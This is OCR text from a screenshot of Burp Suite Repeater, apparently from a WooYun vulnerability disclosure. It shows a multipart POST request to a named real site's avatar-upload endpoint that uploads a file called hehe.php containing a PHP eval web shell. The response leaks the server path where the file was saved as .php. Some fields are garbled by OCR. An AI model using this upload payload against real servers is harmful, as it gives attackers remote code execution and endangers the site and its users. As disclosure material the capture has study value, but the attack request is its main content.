 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4 5
go cancel host content.2500city.com
< > port 80 use SSL
request
raw params headers hex
POST /ucenter/user/avatar HTTP/1.1
Connection: Keep-Alive
Charset: UTF-8
Content-Type: multipart/form-data;boundary=*****
User-Agent: Dalvik/1.6.0 (Linux; U; Android 4.4.2; MX4 Build/KOT49H)
Host: content.2500city.com
Accept-Encoding: gzip
Content-Length: 459
--*****
--*****
Content-Disposition: form-data; name="uid"
1432416
--*****
Content-Disposition: form-data; name="sign"
630106 df58
--*****
Content-Disposition: form-data; name="imgFile";filename="hehe.php"
<?php @eval($_POST['vern']);?>
test by vern
--*****--
----------
Content-Disposition: form-data; name="sign"
630106a cb47df58
----------
Content-Disposition: form-data; name="uid"
143 16
+ < >
response
raw headers hex
Content-Length: 100
{"status":0,"msg":"File is not a valid image: /var/www/sztv/avatar/001/43/24/16_avatar_default.php"}
+ < >
www.wooyun.org
done